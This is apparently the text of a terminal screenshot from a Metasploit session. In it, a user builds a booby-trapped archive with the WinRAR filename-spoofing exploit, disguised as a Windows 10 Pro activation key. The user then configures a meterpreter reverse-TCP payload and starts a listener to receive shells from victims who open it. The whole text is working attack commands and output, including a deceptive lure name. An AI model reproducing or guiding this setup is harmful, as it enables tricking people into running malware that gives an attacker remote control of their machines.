 root@Anonymous-devil:...
[root@Anonymous-devil...
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Metasploit tip: Use help <command> to learn more about any command
Trash
msf6 > use exploit/windows/fileformat/winrar_name_spoofing
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > show options
Module options (exploit/windows/fileformat/winrar_name_spoofing):
File System
Name Current Setting Required Description
FILENAME msf.zip yes The output file name.
SPOOF Readme.txt yes The spoofed file name to show
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME => Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Windows10proActivator_key.exe
SPOOF => Windows10proActivator_key.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST => 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost => 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit